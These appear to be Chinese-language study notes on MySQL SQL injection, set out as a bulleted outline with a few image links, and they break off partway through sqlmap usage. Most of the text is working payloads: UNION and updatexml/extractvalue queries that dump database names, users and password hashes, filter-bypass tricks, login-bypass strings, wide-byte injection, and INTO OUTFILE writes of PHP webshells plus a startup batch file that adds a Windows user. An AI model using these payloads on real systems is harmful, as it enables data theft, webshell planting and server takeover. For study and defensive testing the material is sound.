
● 查询user表中host属性值的第二和第三个字符

● 9.ascii()
返回字符串的ascii码
● select ascii('a');
● 5.Mysql注释
● 1.注释符
● #
● --
● /**/
● 2.内联注释
● /*!union */
● /*! 11111 union */
● 3.语句中的代替符号
● 代替空格
● +
● %0a/%0D/
● /* ADJFKLASDF--234U23SJFDAND 1=1*/
● Tab键
● 分割sql语句
● %
● /**/
● %00
● %01
● 4.编码绕过 url编码
● %20 -- 空格
● %23 -- #
● 6.MYSQL系统自带数据库
● 系统自带4个数据库
● mysql中的user表

● root账户位置
● 二.Mysql 注入原理
● 1.注入类型和位置
● GET注入
● url中带参数
● 多参数的都要去测一下
● POST注入
● 搜索框
● 登录
● 注册
● 修改资料
● 留言板
● 请求头
● client-ip
● x-forwarded-for
● referrer
● 2.注入原理
● 1.判断注入漏洞
● and 1=1 and 1=2
● 2.判断多少列,数字报错减少,正常增加
● order by 20
● 3.union联合查询,报字符列在第几列
● union select 1,2,3,4,5
● 4.在字符列上爆相关信息
● 数据库版本信息
● union select 1,version(),3,4,5
● 用户信息
● union select 1,user(),3,4,5
● 数据库名称
● union select 1,database(),3,4,5
● 5.指定数据库,爆数据库表名
● union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.tables where table_schema=0x6D7574696130313231
● 6.指定表名爆列名
● union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.columns where table_name=0x61646D696E
● 7.查询数据信息
● union select 1,group_concat(name,0x5c,adminpass),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from admin
● 0x5c 用于分隔开name和adminpass的属性值,便于观察
● 3.常见防注入源代码
● 正则表达式过滤非法字符

● 4.绕过防注入代码
● 大小写绕过
● unNiOn seLeCt 1,2,3,4,5
● 截断关键字
● %00
● uni%00on sel%00ect 1,2,3,4,5
● %01
● unio%01n se%01lect 1,2,3,4,5
● and叠加
代码替换为空
● anandd
● 三.Mysql 显错注入

● 1.判断是否存在显错注入
● ?id= '
● 2.显错注入的函数
● 参考网站:MySQL显错注入 - 爱十三的柒 - 博客园 (cnblogs.com)
● floor()
● extractvalue()
● updatexml()
● geometrycollection()
● multipoint()
● polygon()
● multipolygon()
● linestring()
● multilinestring()
● exp()

● 3.updatexml()利用
● 查看当前数据库用户
● ' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
● ' and extractvalue(1,concat(0x7c,(select user())))--+

● 查看当前数据库名
● ' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+
● 查看第一个数据库名
● ' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1)--+
● 查看第二个数据库
● ' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 1,1),0x7e),1)--+
● 查看第三个数据库
● ' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 2,1),0x7e),1)--+
● 查看所有数据库名
● ' and updatexml(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata),0x7e),1)--+
● 查看mysql数据库中的所有表名
● ' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='mysql'),0x7e),1)--+
● 查看mysql数据库中的第一个表的表名
● ' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='mysql' limit0,1),0x7e),1)--+
● 查看user表的第一列的列名
● ' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='user' limit 0,1),0x7e),1)--+
● 查看user表中的所有列名
● ' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='user' limit 0,1),0x7e),1)--+
● 查看用户名
● 'and updatexml(1,concat(0x7e,(select user from user limit 0,1),0x7e),1)--+
● 查看密码
● 未加密直接查
● 'and updatexml(1,concat(0x7e,(select password from user limit 0,1),0x7e),1)--+
● 密码过长,截断---md5加密32位
● 'and updatexml(1,concat(0x7e,(select mid(password,1,30) from user limit 0,1),0x7e),1)--+
● 'and updatexml(1,concat(0x7e,(select mid(password,31,2) from user limit 0,1),0x7e),1)--+
● 使用url编码+转16进制+截取
● %27and%20updatexml(1,concat(0x7e,substring(hex((select%20password%20from%20user%20limit%200,1)),44,75),0x7e),1)--+
● group_concat()+hex
● ' and 1,2,3,4,5,group_concat(hex(password),6,7,8 from user
● group_concat()+ascii
执行32次
● ' and 1,2,3,4,5,group_concat(ascii(mid(password,1,1))),6,7,8 from user
● ' and 1,2,3,4,5,group_concat(ascii(mid(password,2,1))),6,7,8 from user
● ' and 1,2,3,4,5,group_concat(ascii(mid(password,3,1))),6,7,8 from user
● 4.后台绕过
● 数据库接收源代码
● select * from user where username='' and password=''
● 输入:admin'#
● select * from user where username='admin '#' and password=''
● 输入:admin' or '1=1
● select * from user where username='admin' or '1=1' and password=''
● 5.长字节截断攻击
● 条件
● 管理员和普通用户在一个表中
● 用户名字段长度有一定限制比如长度为10个字符
● 原理
● 用户名长度超过字段限制的长度,会自动截断,变成admin
+ 为空格
● 这样相当于增加了个admin管理员账号密码。
● 实现
● 普通用户在注册名称时把用户名设置为
● admin+++++++++++++++++++++++++
● 6.宽字节注入
本特性已自 PHP 5.3.0起废弃并将自 PHP 5.4.0 起移除。
● 1.当打开时,以下字符都会被自动加上一个反斜线进行转义。
和addslashes()作用一样
● ' ( 单引号)
● " (双引号)
● \ (反斜线)
● NULL
● 2.使用宽字节注入绕过魔术引号
● %df%27
● 3.无法转义宽字节
● 必须是gbk编码
● 系统对应编码
● windows gbk编码
● linux utf-8编码
● 4.使用sqlmap注入
● sqlmap.py -u "cracer.com/xx.php?id=1" --risk 3 --dbms=mysql -p username --tamper unmagicquotes.py -v 3
● 5.三个魔术引号指令
● 参考网站:PHP 什么是魔术引号 (yiibai.com)
● magic_quotes_gpc
不能在运行时改变
● 影响到 HTTP 请求数据
● GET
● POST
● COOKIE
● 在 PHP 中默认值为 on
● magic_quotes_runtime
可在运行的时改变
● 大部分从外部来源取得数据并返回的函数
● 包括从数据库和文本文件所返回的数据都会被反斜线转义
● 在 PHP 中的默认值为 off
● magic_quotes_sybase
● 使用单引号对单引号进行转义而非反斜线
● 此选项会完全覆盖 magic_quotes_gpc
● 同时打开2个选项
● 单引号将会被转义成''
● 双引号、反斜线 和 NULL 字符将不会进行转义
● 四.Mysql 读写文件
● 1.load_file()函数
● 简介
● 该函数是用来读取源文件的函数
● 只能读取绝对路径的网页文件
● 在使用load_file()时应先找到网站绝对路径
● d:/www/xx/index.php
● /usr/src/apache/htdoc/index.php
● 注意
● 路径符号 "\"错误 "\\"正确 "/" 正确
● 能转换十六进制数,就不要"
● 2.获取网站根目录
● 1.报错显示
● 2.谷歌黑客
● site:目标网站 warning
● 3.遗留文件 phpinfo info test php
● 4.漏洞爆路径
● 5.读取配置文件
● 3.读取网站文件内容
● 1.没有转义单引号
● and 1=2 union select1,load_file('C:\Inetpub\wwwroot\mysql-sql\inc\set_sql.php'),3,4,5,6,7,8,9,10,11,12,13
● 2.转义了单引号
● 1.去掉单引号
● and 1=2 union select1,load_file(C:\Inetpub\wwwroot\mysql-sql\inc\set_sql.php),3,4,5,6,7,8,9,10,11,12,13
● 2.转换成十六进制,前面加0x
● and 1=2 union select 1,load_file(0x443A5C7068705C41504D53657276352E322E365C7777775C6874646F63735C335C636F6E6669672E706870),3,4,5,6,7,8,9,10,11,12,13
● 3.IIS6.0需要记住的目录
● 记录所有网站域名和根目录信息
● c:/windows/system32/inetsrv/metabase.xml
● 4.写入函数--into outfile
● 1.写入条件
● 魔术引号关闭
● php 5.2.17 默认开启
● php 5.3 + 默认关闭
● root权限
● Windows系统
● 根目录
● 2.将内容写入aaa.asp中
● ?id=-13 union select 1,2,"<?php phpinfo()>",3,4,5,6,7,,8,9,10 into outfile 'c:/inetpub/wwwroot/8006/aaa.asp
● 3.写入一句话木马
● and 1=2 union select 1,"<?php@eval($_POST['cracer']);?>",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 into outfile 'C:/Inetpub/wwwroot/mysql-sql/cracer.txt'
● 4.使用wamp环境搭建
需要系统权限
● and 1=2 union select 1,"net user seven 123/add",2,3,4,5,6 into outfile 'C://Documents and Settings/Administrator/「开始」菜单/程序/启动/1.bat'
● 5.添加html标签
● and 1=2 union select 1,"<pre><body><? @system($_GET['cc']); ?></body></pre>",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 into outfile 'C:/Inetpub/wwwroot/mysql-sql/cr.php'
● 五.Mysql 注入工具使用
老演员了都,用自己顺手的工具就行
● 萝卜头
● 穿山甲
● sqlmap
● 1.参数说明
● 参考网站:SQLMap 使用参数详解_sqlmap参数_1A_的博客-CSDN博客
● -h
输出参数说明
● -hh
输出详细的参数说明
● -u url
指定url
● --current-db
输出当前所在数据库
● --is-dba
检测当前用户是否为管理员
● --count
输出数据条目数量
● --search
搜索数据库名、表明、列名,需要与-D -T或-C 联用
● --os-shell
使用交互式shell执行命令
● --sql-shell
使用交互式SQL语句执行环境
● --dbs
输出数据库系统的所有数据库
● -D DB
指定数据库
● --tables
在-D情况下输出库中所有表名
● -T table
在-D情况下指定数据表
● --columns
在-D -T情况下输出表中所有列名
● -C column
在-D -T情况下输出某列数据的值
● --dump
拉取数据存放到本地
● --current-user
输出当前用户
● --level
检测级别(1~5,默认1)
● -v
输出级别(0~6,默认1)
● 0:只显示Python的tracebacks信息、错误信息[ERROR]和关键信息[CRITICAL];
● 1:同时显示普通信息[INFO]和警告信息[WARNING];
● 2:同时显示调试信息[DEBUG];
● 3:同时显示注入使用的攻击荷载;
● 4:同时显示HTTP请求;
● 5:同时显示HTTP响应头;
● 6:同时显示HTTP响应体。
● --users
输出数据库系统的所有用户
● --data=DATA
该参数指定的数据会被作为POST数据提交
● --threads
指定线程并发数
● --cookie
设置cookie
● --risk
风险等级(1~4,默认1)
● -r file.txt
常用于POST注入或表单提交时注入
● -p / --skip
指定/跳过测试参数
● --force-ssl
强制使用SSL
● --prefix
指定前缀
● --suffix
指定后缀
● --all
列举所有可访问的数据(不推荐)
● --banner
列举数据库系统的信息等
● --hostname
输出服务器主机名
● --dump-all
拉取所有可访问数据存放到本地
● --sql-query
执行任意的SQL语句
● --flie-read
读取文件
● --file-write
上传文件(指定本地路径)
● --file-dest
上传文件(指定目标机器路径)
● --os-cmd
执行任意系统命令
● --batch
所有要求输入都选取默认值
● --wizard
初学者向导
● 2.命令使用
● 1.查询注入类型
● sqlmap -u "http://192.168.0.200:8001/showshop.asp?id=14"
● 2.查看是否是管理员权限
